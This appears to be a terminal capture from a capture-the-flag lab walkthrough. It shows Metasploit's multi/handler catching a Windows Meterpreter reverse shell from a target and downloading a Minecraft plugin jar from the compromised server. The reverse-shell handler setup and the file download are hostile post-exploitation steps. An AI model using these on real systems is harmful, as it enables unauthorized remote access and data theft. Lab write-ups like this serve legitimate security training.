 (kali㉿kali)-[~]
$ msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4443
lport => 4443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.120:4443
[*] Sending stage (201798 bytes) to 10.10.11.249
[*] Meterpreter session 1 opened (10.10.14.120:4443 -> 10.10.11.249:49684) at 2024-04
-13 09:05:02 +0900
meterpreter > pwd
c:\Users\svc_minecraft\server\plugins
meterpreter > download playercounter-1.0-SNAPSHOT.jar
[*] Downloading: playercounter-1.0-SNAPSHOT.jar -> /home/kali/playercounter-1.0-SNAPS
HOT.jar
[*] Downloaded 9.76 KiB of 9.76 KiB (100.0%): playercounter-1.0-SNAPSHOT.jar -> /home
/kali/playercounter-1.0-SNAPSHOT.jar
[*] Completed  : playercounter-1.0-SNAPSHOT.jar -> /home/kali/playercounter-1.0-SNAPS
HOT.jar